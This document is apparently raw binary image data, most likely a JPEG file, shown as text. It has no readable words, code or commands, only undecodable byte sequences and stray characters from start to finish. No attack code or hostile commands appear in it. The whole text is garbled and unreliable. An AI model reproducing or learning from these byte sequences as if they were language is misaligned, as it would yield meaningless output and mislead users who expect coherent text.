SD_L�S��cJ���,�������A��sr.����'&�6�}#"��ₒ�� n:��g�a�`�xHD� `J��x�c��/*hO�6�'B̸��>����� ?�At[Xg=�_n�bN�2��Đ
`H�H҄��ښ@<*A�n=J�@jU��/җ��"���n��doH}�ck<Im�A��43=C�-�B��B��v�׷�x�0�����qEDJ�߿�8��Xm(=�v<-PpJ�@B�nBպ�0kwCΦDp1pF
$5��*��bd�H;��C�h<���'�e�"hFqv7!s�
z�O"h�W�T,��N��΀{|q�F[�W��DY���/����>+{���w�M�z?�$�$���oo̤vGB���P}A1���=���8�P�{�3�=y���O*�2����-zV���pL놔.�ڸ")�� !Ɔ��떏#��#�@��x���{����z�h1���������k�s�y\�K�|���T�R#Ej���-R�Å�����o|i�v�7�e���j�d��:	�w^'H�&�j��^	L�c�X�^�^F	����Sh�O��&6����bb~��7� 	" ����>�8�	|$T�d��J>g��M$Dȍ%m���F.d�;Ƃ��"���
!��z���I�!��#��y-�^��!����<�r���!�a���(��.Ft�'=�����/��yf����1�� xAYB�-���<QE(2 8�oo�fM����Eu�@d�y��S�W�]�u��#��H��F��8W�]k�����=�ӛ3!ژ�BQ#-N��rl�W
#�@���s�F-^DB�R���;zq�ׄ�42����}���JF�W@�]�?!e�>� ����u��|����(����2����ylō���q�x>��*�G�A��
��p���T�����qP%4S����0+ֽ����}u ���!#P��Y^��|!�qQG�UU�ro��$!��kc!6��mU�zֵ�01����k�lBU5�q:͸F
R�"sYT~�?#��1��.A'L���	�B��*��C|/�����,�����	B�z�( �S��xƺ�.J�����# B��@�<1!~����ߝ���t 
�L*��ˑ�B/[��}r��=� ��e?����9���
�ҏc@	�m�5����5��K�Ӯy�A�Ѻ���tQ8�P	O�>N�I#J��7�|� i�p �/lN:��-
��G�xGh""rԬv�]��P�%���\�KGDD`G��g�Ʊ�,e���'&z������9MRJ(��� ��a�mHn�aX��HrƑ�K.!9Bтw���;ڤ�E^xf�606���,����m�FQ�%�2�+	CXzǶ�
�$Sv���M�$[�S�C_�z��Bq@����07L�g�0�+�~�8bñR ��=矵�*�*N���Gcʲ�����(X�t#�P�!��9E=�@'��+��g[=c�_��Л"����pE�%F�� S�bP�؃�/�9Ej����� >3��T\�(ł����"��)l��9E�xY��^�*�����8f�1*#�a�a&N$Jc�a҅� p,	[:�,:�J] ������{����	���B���&�.2`��*���,������}�[z �4<�S�Jh4A�(L�Y�"���嶪}w��,��TZK�b�p��G��w봅��9QXL4x���^Q�V1zJ^�=Y��"��Y}=�H��PD���
�1�'[aoۆր�	�:Y:��`�H�����uJ�#�j!:C�� qvR�2\�?^��*o�$"O��x��0Ƃ�;���WS�,�p��W��c&z#�a�Q&\�BhJ�H(��^���� yڜ4H�O���1ǰ��8������O'�`Vrj�2�2�`����-�:������� H^������ m�=�D`�R�	�� �!�Jʘq\ h� ��k�0������cRp^ƀ�Ϯ* h�:�F5���)��
�!{��x٠��e��� �e ���K�⥘`����24��&/����E�H`/�h�O<�����G%��;�� �u�B�>H� ����75����$!��5��#RNV�#˘ �!�U�@�U[�P߄��hZR��!H� ��A��xa�*?��}��!� �wN����b]Gf���
���0��o7��
d#�Y� ��F��-����\Ȫ�k%��^� Є���p}�~6� �|ps��:B�N
�D-�w���d�(l��~��w�eP�O����^:�$��(Zztp,���n�U�|yZ;i����6��U÷�X�<�ą�������&a�h�Yj���L�S^IJ�s�$�{���G���\�Vo�0���'O��<�x\tFU��G��`��*��_c9�|;&�����=�%�^82�4�I�Ǝ��#Њ�'О'Op��PC���g)ux(@{�K�� !N��	����������$﮾���=��j��P٠j���I���u�S-t����	��=A�xc�ί�W���R@ h	�N�D�~YU~{�N?*,������I�t���i*N!��`3��~A�� �.� F�y�U�a:d�nqKoTY�ʆ��� �]B�����Z!b �b�����(�^�@��;)��y��`���
l���1����3�L�Ɉ;�u��������x1�{�~�^�N�������:�R��2n�\*��YPT�V�N?ef�nMh��P��% �>�� ��@�ybQ� U�=�s�>':c�����s蒌���,[�(vƧ��Ez#T�LU���:�����@��+U���o\4�?'m�p1�J�	qn�
XΩ�P�î���� !��Z��Nh"4z1?u�8á���߮����{γ��NQ�|�K��~�~��v��e��:���??0��� {� �Vd�!;?n.<�@j���oQ��u�AjU�D�! �*O��M`(�!F�oL�6��@��`�X&C�^0YP@X��ś
H�"z����5�`��@'.��%EX�糖8��>- �?2��};gg��yM��vꊎ�)�IDR<W�w,§w�P�z��x[�DMt?{~���[$`������0i�� ��P�V�[�F�*�D4	Wh;�E��ƪ+��&'0`�< C[�g��BODY�+�;;�+vN�6��� 0��.?׍73�B���(��e�pB�a���d���B��B�����$��� ֬��K扌(��9�2�>Q��l;�jBQk�3���-�;��H�11h$@dQ�<X��������~�?_?Ô.��������	z�΋vB�#��D��W� �B 1�By?|�IC�7�Q�i��5�AU�J&��4j`z�Kg���$ ����1�vzƍ0�yuXDo��&�e��X|�rJ��0��Hi8R����O�=�x��s~^�=���¡�Zz�w� o4&�1+�k�.-!I$1����~���=\F������ ;�ƽg[����G&p�@K�{��Xjv�ZN�V�)%�1���u����е�������wF���3��eG� ��2���A[_KB������$"�3���|�%�;]�u�x.j7bw�����^�CA/.:�x��Ӏ3E:�NAU��JA�V�*8�� �a���t$%����K;IA�>�P��!�c��� K)���|���j�CJ/��~K���={���˧�A^���X)> ��-�F�`vR}����!��ĉU.���N����s��I������%�s��.n�v��� 	�{_/�d&�%��s�������_�zb��W��X¿/w�:�9�ܑ�_�� Vk�BS� }����T���s�;���Q|޿Pf]o���P�����4x��_�p:T�ž����*�����㍋���<O��AYp��$�[XTYjA�{���}��>7������^�k~��?�H� �+R��ØA3�?��>'g+��b���&7Z��q�W��������l`���|�)@�ZĒE���,�	���I��:(���GxW��"a���9��HL&�l�he#�b�$�4��<B�i؂���v` P�T'�N�Y�#���焉�Ν��7��q�8R�C4ٸ�Q�G�czq��Ysd���b��$'L��yD "�O��L��BC!��D��M�!1�:��\Kp}f���qD2�H��!���p�-C��s�x��He<Pa��m�YCUq~�p3@��!Y��Š�z��3��f�T{�d'}����E|K�ǯ�
;K�ojo�{7������D"Lj� 6I8Jx>m��y�@yAN���R2�z�K���0��J�RZ�e��C�^�	��$lB�]�/ł\"�b���Cܚ�*�]���W� d����$� <������aP��t���B$��^��(�� @�z�ƌ�������WF
NR����w����Ǯ"�oX��)քa�����Æ��q��S��ٺ�EL ���vy�p�b�!�_g�k�@M(�[tS��?�Qi��m�"`6w$�h|D)��:N�\����G�g��q(>N����'O��ϓ�����l(��%���~=�� ��#�y�Ο�+y��ji�5�Z}���w��u���N|��;�`n�~{�a �`L�S���=��{��_���r�v����\}$P �W�My�Fm���N8�S+JN=C��E=�����1��(D�O���.biG�q��Y�D>Q�j��2�Yټ�$����x�zs �B2I��@��b������B��� u��8Z�*3������Y���Q�`k�Gx�܄� M��K-�^���БK��ON<��@��r���ijS���__��Ny���������#�:ޗW�b;D�"����pPE�'��iw&�QP� @��`�[t�,����es�� ���\�ևo�O�\�
�לݾ����� ���4o��?� J����y'�����G�G��� �;��C� |��`P��
	g�\�Q�L�xkp�2g��V���}��LqL�����h0h��i�;:
 �� p�!����|��t��1�1�̴��4=u�q-���q��B"DD���AهG5+����~��*��£�E����(.i�	J����pb����Ӿ�>��.�������L�@4m����� �q.kٞ��T�Ԣ��� :�6�=~���� %    ! 1AQaq����������� ?v$��QMj G�=n���&��zJ<<��Ǳ�S<PHU��#���Y�;��>)�Q�Ȥ������ BR�Ky��1���ҐW��u��'p4N3Dq
��(�W2��DiH{8m�� R��F#}���Ur�"+j�����yA@!� �����f.�=�t֠=:^i�u-j�4��M �WN� d�,%�B*�#I�4y�`�7N+ښE�" !��0Y�� �W��]� ]�$����)��WVmz-��E�rPቚ��+@S�TU�M�71mSn�����i@�����E,�3�1S��ԛ"2�0E�®8`�N- ��x��^�4!�>��=̝W�w�� \]1?�󽎓� ��ޠ������~�{������f�v����� �="m�Ud��0�>���"�k)�92�R�T��<,��%�c�
P(5����y�%/��Q��<ʃߡ #�S ����ݒH"A�� [�C></�J�@�*
��iBR�+C���-2������`���c��F0�x���L���d��}��-b0�e�٧�.�
*t!m^�T %%+ݫ�oZ-k�b
`��@4P��Ǳt�ND6��,�ΕV��S�+�|�PRd 1
��@����"R�����b�}$N��2��&���AV�v�/8�"-}��m��>�A1�
�Ʋ�a� U��=m0�l"�g�|��PA�c(�x��s���C���r��V+���c��$0DP�4"��{ʭ�|�7�H�o����c�=�����>+�m]�H��aGQ�b��Ӟ��R\bU(�^�K�K���<9"�E:"Za1q��Ɉ)����q�[ _`;F�Rg(*��X�@8q��>(��p
HT�ҵ�/����@��������3b1DQ.�o0�� t��-�D�-zR)�K
�"@ DY���O�X^��ϰ����q�(kBV�}�}�LP�4t�P�Ǐ�B ���_&��B|G�����:N�0��0c�)�
b-�v	h��Q���(�
Q	Q�������`zc�2�ZX@"�_���tP��@�V�G�QTA�O�p��)T=T�� D D(�A���р��|�����@�&şB�{����"�xH����	�/*hDL -�Ѻǝ.��{��w14}�� ���9f]��W!h.pqBk���L#�D����g%~�H�8o	��ӹ��4�W���/�t��Ǉl�dB�ZG9s�T8����fT�����9��҄YX�./�z�O��J"	�
Lq
�U��*�T���C�mX�@#Ȩt��LE/wx&Vl"���ۯ"p���Qg�NS.��D��4�l吩�Z��k�欮�Gb�	UI�J
�H���E�	+tQ:�,�-�53�9����(T\��TK^��$b���G�!��B�#��A�p��T��ѣ�$��'���C߉[+�QXEER��+��@V�
t�5�\�	* !.�����\���]���:���n�o)\cȘaZt��^me�c)��2t: m
��xv&!�t��o�{æ�eH��Y��G��kփ;gg��!R�
�#1���Q�"���i�Qv��z6��	�S(3��UX�8�#�O�iѱ� ��	֝r�p�(���Fp	4Zw.�Σ���R����ٱ)�V�8gd"B������T��6Ռ
3�Y�j5��N�Rwp�2=��	xǄp\"�����+ e?��[C3��)P��QA4l��٬�.����ǊvЈ e��e��P�WB�_��������ݭ2 (d[뻱�2��=p���S'�S$s�
Dd��"�N��A@v��x�bj��zCR��C W]���K1mc:�ݭV,��˱8$P�D@\�����;j���~	� +�7�;ᴪ�	ъL
n�q�%-�"�� S��� .`U��+ǲ�>֣� &W�|p5����;� ���I���GՈ;m� ˔;�m*]�����AB�N�(��&��:S�F �9�w��C��)X`�꜋R]� 3 ؞����Ku�(YZ)���t*ώ��W���u;�!�F�d`�;��\�bQIG�	42�U�L�V8���l2��Է�#�Bt"�G&�0�"�)���S������DN.�tڍ��������}GB��0�K��� ���Dj�CB��������
V��ZIR���ɓ�"�@"��N��=0}`�}P�;�: ���*!TǙ���d��!0�0Ǖ���
g��l�$+:�����@0O9���9�N�EX�q�|	șH�S�/+P�*J��%�Eaq��qc�<!al-`8��x4	]ұdӮ�4�6HCM��#�V����UDS��`C����͢lt	#Ń�0�I���#H������	`�*��¾����u*�S�>+p�0�$�'�M�������  �]Z=�F
�Y�-v!�E���3#S��4���\���툣��<E���k��Bb�:BL��s.��I (�������Sv��;2�Ӫ�A�L-�,"SK�VU��������zcOFc��p�r�BY?b?N`P���%	�+y� ?��0�FOG� �U���AIP��Nl�����F�$ιް#��X��(.)!�����m(��6�~����� F��Sq�v�	D�U��!	�3��)�s6�:���>�h���P21�5酡f��`@jYh�=p����,4���l�����U-S�RB��c��N'���:%���61��#�Q�Q�ֈ�4=�� ���r������!��+I��S2�Q��C�FffH��m�,I�la;�"�&�?����xJ��O� (ь(*���[��-B׆m! �MXuG�ʨt�\ך��@������늀����AS�?���@�5�l�R-�}�����1 ze��A�,��a7y�?�K��Y����(X@:��3�?,�ĉ��Ga�"Œ��zCU"<�l8��ok�4�;
e�)
y���P�;�+� S�]p(/����Q��SH:�I�ؾ��SJ�)	�|��P�¥=��b c�� �-t�a�
� ?�}�S{�
U�-W�P;�R�ѽ��O*��x���KK��4�.�L4jX��e7`��q��`
Ǌ^�x���T]�(Q��.	����@Y�Rze�K�az�"�_�Ǌǣ�N��Z<�:����������c�"k#�� \a羆(��is�-iGS'A
t�`Q���bwJ!��g5ڂ�-P���*�Y :�G�����v?z�
Jv�{��E�V��co�NW�8��8/����oǖ�PP0(�yA���@CE>��M;@�pN��x��H��MG"�)\�D�����1�D('iVSY�bt��Z� Ճ[���΃5ݔޞ'�SɄt��L���t�����QN�BI��ހ�;������!�Z������@���  �eH��[����qA�TU��'� �PR�K.^*� I��f�bHwA�;_�"<I˄cG�u��H�@ 6��?��m��ĳ���:0��*B�T4�pk�Bg�$ѡ;ܬ�R�d�(H+�9��$�a;�1�ztUM� �����,����b�)��
]КJ.?S��
�h�)�שh��b���g�דU(1���~�B�O���Ņ%X�� 
�uSt��w�;72f�������Bfh����� ��7_�Ѽ�
)�$1z�ATi�~�4 ��x��Z���7M�A*yŹKѥ>�+ʂ����-l~��Ј$�f�@�G����æ��"$tEF+w��u���e�a������>5�r6�E�<S�9x��0�Ҥ?�3���)u�>P�#�t�!!̂:I�R�q�TT�C5R��-ٔȋ�{	��=���?����<��p7pw.����8 �
����.`z� ���ǐ�@� �tc����ƨ��x�� �H[��*�ܱ�"#�G�:ԇ0R�w���p�#��- ����s�ƬR8д�%C#� �`�}&�W�5��o)@2�4�_���������/��{]�h��"	F�L�b��Гk��@�v��4D�CP1����Nq"j�Av냈��G�l�/�X���ؒ��:mlL9�7U�Y 5�����<K��@�`'|/����TH����4%DW�\e�=�A'�L����7t�*05I׎=����,�Җ��D��dO��!��EV��QU@�\pm` k(�
:>����^��$�"��u���xl�uù���$V�v�e� �?xB��������h��y��_�i�����SH���LϿMu&ި#��Q�P�V(��
<z+�i8
([�&�]l�ߠ�"9�,�A�*��K.�pB~�:K�@#`U�± @>	�� ��@Bw�5��t
�� ��2Dp�Bz�B�	I	���f��Eƈ1���x�\����`��;K�<pT����R}惸u'��AF�-ٴ�çL��k۾�^a{P���%c�J<#Ps��Ӏ����EO�g���~a�<AC����>�4��Eu/�q"�ʁڞW�Ra�4+U�S��NA�@i
i�و��ǠG�_�F
̃Q-�} %��E� �%�$�^�<�/Y �l��xa�ሂ̀�n��P�G�~5�����%(�׌O���0�=��rC��a=5�I����5Z�#
3�:�[7ѯ�B�T�Ḭ�늼a�"w�$��p�H
cP�G��cQc�꣕aW�3�Hc0߁q'{k�D�@���C�PAMiҡ��@-�-T#wN��l-a}��L�\;�wasRAi�5Ēl�m��0�67�2I�8�H�2���x��?���l���=�-A�y#�*��1H,x�^�|rIC�xq�Cv��3���y�6~��'@'��LH�~@�)}_��Ai'�x��%�O��*�£!�p���%�d��d��~{w�R$��\ɒ8��ˮ��\��Z@M`��[FQȣN�׷Z�5�J �#p�r=Q�'E
����:�g�� �ۚP��D�IL�7�T�3���w��u�G�������$m��lg�l! 'E�����͑� :V%�8 �BW�B��`
#&a�@6HL
g�T�~T���Zbt��p�M���n�[�a�!����_�_ؔ�5­L�/40>
�xc��*�Z��.^�+��&�Ɓ�,�B(j�c���ϧ�$�c��C�	�I�f�7�;�{`�$]"�}@���D�1;MH��O��0�Wy@V�A�NT�咖�ĸ31�,��ek���0zY���y S9LH΀+^xFYfu�·�#��JuDP,�>���?	 �?ͽ�qԙ� `��~�'���'����U��E���u@�粁#A�\��2\�4�ȍ�h��N��93@����y�Hu+U���8�lPU	�NOqB>"Bu�N�e!ue̎! R��v?�� F��AdD|*�=�3FE] �F��&E�R4m[�ֹpH0���^��b7l�����8�/KB����C��0A�� �rv\��D0�q�������m���UfL!V�4��9͙4����4%,�,�`#T}J=���vp�9!ӫE�dc0Zg@	�;�m���eD�D�� g�+}`=�6˭Ǯ`[�#��-ѼzTGUY�/EM�:R*d�������Xoz��hD���������!
��&v^��UA�)B%�&��VB�g`A^�}�%#��%Y��k���e��|���I���z~�i	G:>9�{3����;@` ��,-3�� ����d]BF����ĩ���heާ�п�!�*� B������'�e+��p�-����i���tGc-������Dnv��uďe��BH�P�{9�Ȃ����q��`� �vǑP��HQ� <����%�ʍ����PԈ�f�<K)>Bѱq%�� X�� �yſ�� ���^�N};��!$�)���[wV1�g3Uo�'��.(�v{���������\� �jXS{Q���
߄�x�G�y=��ݧ��"/QN����T� cO����"�� sY1ZI� X *�m�5�t�2�,�BXM|N$��4�R ����C&���J0���� ?��Ͳ��b�LDǤ@��HR�gF}s׸8uN�!8�6T�����8:@�� L����oYY,�nq��t�#�f�^<��~�#� .��si���Ж��$�I��f*
Q��ƾ�S��c���Udf��7N%U��}W�䐱�`�m.���<G��W)�4,j��o�͏B�0�!��k7(C�'D������[�^�q�i!@}7�Kf%H�AżZ�-)����cN,&��bt��� �p3�6$@x�W�D}e���G[ n��@kNE�(��hi��$��A���x��y8&�0P`HV1��$ː$�v ���Uu�jx)�V(َ�� �|C>������^��+���E(Q�S��
�j*�E�Ɗ�T�IX�X8��;������q(�՘C׹�"��A�b �UW��M#	,��(]X�@�2�A<�غƃ�����|*P�6d,a ��������@��Y���n�jEE�a�p�@�WU��ХZ ��R���4k�M0a�]D�WT+���"1�p�p�d�����L�T�������+j]�����'�	j�I1tw!��(H��/g5B0�}a`�!I�a@�ZU�ǁr��I�5=���ܡ\P#���V9  �><qPW�~��KOe�=�AtS�>�DT4��>��9���0�X�������_l���1��cT@��j��xd�����>��;Y�����{��b��pR���9��b��i��sg�@H����Ϋ��*�H<!�+C
ԋ�m��å0�m����"Z�����wHJ�قϣ.�q��\sP$��@d\�1�&G�jr#�yx阍-e�Қ�S����u�Kl�8�R�?����g@B�%��Q�
[C�� C�>I��~p�E4"��	3��� �ri{�&���}0DK��(�~<C1�'�T�=�^�M��!�\�%7
4�}y�l`��0� ��=��(@w�����*K��Ҝ���* ̇nӾ���r��[�Rm�~�^t���]gY�u��D�	ߋ���	J�;�|N\�z{D��GO	 �"��R��� ��Б
*;'o/����@X�U5`�G_�M?n�Af����AR���ސ�����;�GtzK�T���Tgѻ�4����=���h;�Ԏў���#@�*f �S��«h��%����:���~��I�Y�$7�'y9oK\r�#?�SM�SZ����P)��B����(�60)P�WVs��pP5�H����htHS.ko�K~
��_/�w�|E�R��	y����Oo����K8E^I}9��h#Z��:�*:�dcF��}?rPڗ��]Zu�Z=.AED�-��5p�I�J��4B�a4�A�7���l�[�>�c�����%8c����>�ǿ�iA���;�~O�D�N@ t�[�����TA'��Q��-�Jfd����^�? ����C��Q.8<hƕ�p0�@" ���Tz �B�A
���XC�4��0N����EB��D}�k)0i �,�-y� q�ˊD�KH����N��ԼE�Ջ�O?{�:ㄢ:�$7����r�*q �g�|�@#(Fm#����vk��?�u����| ���t�D�t�=y�e�Q�#2�i��B<�3�>*b������?��� q�U���?����b��f(V��
ЇE���x�$�adY��P�W��g��bA����^��)K�y���������Ș{��4\�:D�7����=�NR�Tg�vBø��vrf�Xu�YA�ta!������;��Y�WFO�C"�F����8Y�t�{�����I� ��Pz�TY�c�~�r�}Q�H�)�z�,�'C8q 
.�ߏF0��:;�+�6���X�?��]5Tl���$r��̡�(�X�D��R�^�������m���ғ{�'U�	��e��x�ņ�V���os���s߽xw߼z���� ��Ƣ4
p@���K<�UL2�[*��{�����C�fxu�Y3�Y��?�^�U�@�!��:�»|A+L�����g�ޛ}���y�az�^�-УX*u����)ڬ��V>����A��CxvtT*���B�����;�p�:�i��"
���5���ӷ�P9�aW5\�#EJ�Z�|y�2�:ۦ���=��BbC��o|����
��q	����4[N�Ǐ����;_����3�m�"���oDD)`Z�?�&UL���Jg/�<�F	�>~�&]#�W���a 2P(�JS���Y)��||y�s�zE���
�C�KT����xe��!�E� ���JC����N6��[��@��qX# �zc5�}5=Y��tU����%C��	��'�Iўo��Ka  n��S9��LCw���b7�y'� �� \W�$�(��~q��29���KeO��~�4K�����[?�KZ 
m�L�/y�4� 	j�� 7� ό0X ��(`��%e`��-�p�3|��HV�q�v�h���mv���U��9�ƃ�gZ�c������fV����V���㡔�a<?:��`4�ր `���$����zo� �6�鈐�w͌
5�7�h�=���\���V�����o#T.(�'o\[A4�Ws���0
�$�nq�3΃8M^��5��5�_ i���=f�� �4�*$=�GX�[�4L� `�l�ˈ׏J$z��䜬P�)O�zo�MI��� ����9Н���}� �5H�s!�zX���3�Ph�'����4N�f=|��~� ���b�����ˈ�� '��LyЬ��?D ���e�{� ����Q\"F=�	AL�9�4z�}���i&� }~,(��9���l��6G���/Z��A���s邓,PE^Q*�eI H����a/��ES!P�8���ġ @4�G8��"VO^���1�*��Ӧ�� �{]
UB&�,�%1	�5;sBS27��PzE<2�7:^I��D�HA��E���P���h	L0���w���f$���<3o`R�i{� ��E��W��z�'�\�pȎ�|k �� �r��������t����š�����j��g�Կ������������9�LL~iΟ���\(�1�����-�꣘�����pC��8��E�}#��� M�8��A?1�;�M]��׿�{�D�u~x��PP�kTH��-�,��=�z�D6�(�Fh��NT�݁����29� ,� �_��ℙ<\�x��T�x�zKFW��0�X�� �J ���u?�����pM���z�]�
̯Jy�$�I�aZ�\lը	I8�L�������I�!R?>���� �2tC��:�N�:�N�Ejn�g��� #  ! 1AQaq�������  ?X@��x�-�3��6��#���A�g���� ����W"خyh�"�1;F 5d��4I<�٢�@�,]|*?�� ��cH��i����V�BE�	��hI_�o�3��x�	2c��� �}��MU�p{L��Y��㖕��:�/t�`�G��X��2�U$��h��t �m��eDE�=@w�z�xQ5r�6���\����a��V	�@�Ϡ"��1���G�XC	�
H�m$�h���(	�@
%	�q��B�%��YP!Pd[�%b�h�YE���S{+<<R����-B� $ X��G���~Q�W�
�z� ���Ь�eUUm��&x�8����yaP���Cñ�U���t�AH�N���V��e
M+���BTw���Іha��%DK�j�^�ݔ�ӧ	x-@�0'm���v�A����ǒ~V�D7[P0�"*$ -�������v�� ��H5#�T���D91�du�n�"�`2���H�S�0f���`+$�j�5��:y�C&M���Y~��퓲�`�t��S��RO"� !��h��@����5�(�t�a�`F��e��f	`��"@BI���������
z"�� *x����ց�.'�D�  �S�j�@�!@+8� ���D�Y^� @(��|����BsPUnm
�C]8DCTF�G(V5�b2CN�\ThO�;� 84��L�Rų�?�}�'30��*��h��@@dl:4§D��B��x�
�4s�����B��T�U�� ��I�:5����x����7�B��]:� V>C�P�MZ.H�9F[WT��f�#�h:ՠ.n���!���ihC �/DB�?xP�ӨoX�4��/%���>���'�-,V  �mC!3�N�1a��̚Y�X�ʉ!�ZCM
��	�@�.�%U�0�y��)F����M,��U�B��RG�D2�G���.�b���#��0��`\@�P:�^ҙl����S*��Bz0z����@���Rgƞ�ʞ
/��npd��M� � XP�%��A�"#� (�V4� �b����*�u@�! ��gB�����U�N ��;�a{ ���̰�s��tb`�f�O�x/0���iR��7�-
X_�k�i��9�?�)��^�T�Dm�J	�Ӌ]�0P��H�ܣ6��[����i��_��"	�h�]�?r��WPg5��Y��a(+鰓RT"1��� A`���u�w�R� ��zͷ�M�e��ĥ�n;⍦���E��a�5��o���}�f d�#vUM�H �qa0�����Rpz
xȆ��B�� @A�p� ��?�ھ�
��Ō������N�U�[P���n�JJ�@#ArP(Z�a�1E �@�:�1~��N�(�UK	���-���J���_�hN$���*6�#aI�j�)K���Wz>�$��L���M&����u\sz=�6�,Onљ���JO�o:#�Κ2�O�E]���.�����3� S��'/O�,*�B�EG�\X����h�49�>*>�X-��g)�r�+q#��W���h~|�0P(Eu���c�����?>�o/X��h��KUX�tn��zvAQw@�����u.�G
Y��N�`8����h$J���bp�R1 ���)b>��0��� ���+�y����k�54�Ud���P�	H�s6D�3�U��� ��m�R�Z�ͧ�.f0���]b���t��ʤ_<U���aU2�ŷiG�.z}݈p���)s3�Z7]�
�%.@��}�p\�b5Noܿ��T�9B� 貭�7�}�(��0��8#
%�ī�$��ĩX��T1c�����͔D5�����8a��Ҁ-qC�QEƈ��Ӂ��c��)���MB�@+�)��~�14�bL:�ia���*4R����� ��U-M+%��T���4t	�X�3�fT'$"i�)� 
��Э��ʠ����I���4D|�d燘=����:t`�E�]��!�������2��g�(Ħ�%@.4���J�����#B��ܗ^$M HHߔ�� CMX��Xu��®� �0D�dC���%1��՚1@�;
=�Z��}�Fx�S��$�8�G� D%T�N=�J���<`臞Y}�:���������Oh��V��1�"�wC�3�t|f6V	v��sMk�*�:R	LCY��;5<����P�Ղ�1r0�G�؊��gG�QJYk0q�>���$ȅ�-2T�`�k\:q�	�q"y!TNmx�:@�3������ �����(
<i�.Z-�TIhB��\�A �! B�������`F��cS�B�Kl��6ޣ�ީ@�shh1f�;��Z־�0C��AFP�]�}�ZX�Í��%&�+0�_�ĈS�-X�ng���h�ГJiP������lb��D|���臂%RKƣ�ט�h8ڌ;��H~���í�T�L���/PiS\�f P�e�B K��2@ᣎX솩��p��s�ٻ��ٕe�ϒ��'h9���Q��<1��a=~���~�� ���dH��rb�
���[�!:V�&:@�q�&���3�g���]Dӵ�b8��V�2�����Rj���+`{m�����!P���!����>�f�5��B�����-�-Wr�2=@��ޭ�B���@#��x�2���W`HBke3a�ɚCR�8��)�Zk/���	�`U�dd �Ąya�c��1*)��0`�
�>���AWq.>)`�&���+�.R�LMD0�e�~���H0�K�T> P��IH)�``�(��y�J_y����3��� �]��?�s�Kf�k�C{�$�L�ѐe3�gu����P��	�$�x������O�
|GӞ����"�\���H`YnJt��}���v�(m"����|h@)!K@B�Đg�q�%3� 1H�L�5�Lȕق�@��aO9�F*+��	H �'FxiZ������/��(�-�����J����iUPiCULF���pKV�������S���j�
�I����5��5B�B���i-La�G�P���6`N"�e0 �ŋN�4�)��
T�@HH��7v#%v|j�*��!']�/c ��kL��`\D� 0�6��*��2Tt��fpʃ\�.	���@��T ]�[hh*tN�;n�'mw"
��?%�`�E^�Ӱ<�G�J7|
<�M�v<�2]KA��"��
�b�k�T+�������'�P�s_
f���P��rI�^�*��u���	�ǜ"�p�)�Cp0{,����CHtĞv�Ap�.��e"8�>9��NcM��(���B����󔜤���Ie�)�Y��z� �xԻv���4���%�ы,$ip�*8�R��q�BW�Y��0��%!�x���c6���Q,|�:aQ��B��1jRv�y_
p� .����uN�?F�b8��Ė}�� S�N.5J��\j��0oK�
g��L�2� ���
0t8�Y�������\���*	��LեQ�|�W����m�Z㈺Pd��(��M��ICΜ�UI!�"�\K�A�F<g@�T���W4̽,7���qh��l�B��L���+`,%*"�x'T3ay�����a`�=l�`2MtE����K����$[Ԇ ť�䆼
�$(z7��1W_� �R��Ɖ�t(I�ty���L���ߝ>=l><����v�t5@�e�� ����@��'� 
���D��ÁmsE��7.�����Z�)��h�I�Gu��9!�ؐ�M�䁻� �� J��g������x�t��3��r�G���A�	�~��_j,*��ym毥�vn`���0!Iv�{r{�)p@xQh�8S�I�F���k����h%�~M��di,�an�0�0��:���+�� �!z�Ȝ�b'��D�9����eJX �<�2���j�ǳ���0�v�#����9�O��S�S��'8&��}6�����P��<O��֖ٮ�ŪH�ڊ�g��;*�N����C���j��%�Az�� ��}a$�ܫEQ�D9!���Tt���P���J���q�g��6>��ޠ��G�dʹA\�Xe���L�1��Q��6\��,��Up�9HU �@�ӟ��8z.P�)�8<�5��E@tC�s J�L8��G�s8���7�5pȉ+އ�>��݆ =dF�:=%�>��ْ�TVyν%��9�Z���5~�^�9�$����L|(��2`�?��&:YѴ�k�h�+��[&��3ЉH@_.R@�KOP���tNEn��m6��R�ڡC�����.ȴ<Rp�ͯU*���`��񠹄[(�L�"�d�宀�CA{׉�tb^��U�yCF�q(�u���G����}.���y
pc�(����w��=�ď�e;D��_J� 2H��H#L�@K4,���� 1�����m! V~�m�O���p���-i�� ����
\�i](�H�$�N��0,j4���A�A6�!|A�Z����bq���i�A���6A{�@�^�������
�j�������ڱ3��\�0��WD�)�TlҮ4=��Yz��Z>���t�@ 4�`
�o/���p�ϼTCN2�4�YO���g�	��z}�d9�WM�Y�.�4f�3Ƶݮ<Ƥ�T�/hKP�9�6R����6��iɭ�R*s��*,QH��2h� �#1�"��	F68LT��TF@��4&�$��=>�r���U��^˜�'�1Q���S�2�b ǲW���"vp�Ԧ�>��s&�[-�"Ɵ'�7S��:)�� ���4�j(DS�������,�PB�On���j5�Bw��J������4���L%ce�ܱ0� 0�E� ���O��@����Hүœ����E중��eK<*j���7eag$�(�i�@V�=�S)K"�3N#k��/��P,a�L�drd��>EW]b wD�E���ĳ��A��e|��xO��ڑ4Z���q[��U��C5$k��(��֞N�>"[�f� B̢ޤNQ�Su��σ:��n�؜�g�_���q����<t�p ���GA�GBv�2�舎*eD�2�J�0h�-g�ѣ+;Fn�Bf�����ty�	[߆���XJ�=	_K0Ӆ󦎡�P�%J��C!B�u���|T�(�)���'��2��j���#�m5�0@cy?lҿ�X(�CI��������%>-t�˅)D~�I�'��J����3�(�p��x������@�ּz�Eq��ls�m��Ro�ܣ�a�p9�H��$�N� �ה'H�Ż���P��*�]FR�oX4��M,G3S�P�<���TA#���_-dY(3�1g��az7F�	���J����/��)>�)+��y27r:��nǠa5EeD�6{U��T�ٻM����6�
���0�������䇢Y�j3�V�skD�A}H��`J�d�k��D���Su%��=!!�ӉS�J���A\���Q�G�Y� �A��2��:�i�W��iYä�E�Q�@ZЀW2ZʂG��R�-eq�����Ap�V.�r!���ztw��8d�J�*��|l��FB���^-N #�An�\Ido�b�K�䶎���J�_��"z�f�;��U� �;� l��E^�z"�h�8�L=x2C�������`�B�!����a����;�R��y_�2�{�'9H!Kb8��r�` ��'G�-@�&�	q�(Z�K��~� ���{e��$��}Gڐ�9D�I��a��w@��H�@u=� ��,*1_�PIB� �{|�#�WR}3p֟Y*��-S." ��g��a�.1�t�O��AD9.i�M�Ԕ�,�V��&�Rxb�gɡo�bs�I���W#0@l.#��������C�	�i�@�l��:>�(sF���Fq��jg�VE����OϬ-@������ߖx��K��`0OĆ�>[���`��V3PG�(ͬ�`�+Y��;����b���Q�$�S� ��}R�K$3�Ƃܿ`K%]%��&K�G�I��onK�_�@;H�H�V��JD��
`�3R���eXej��]
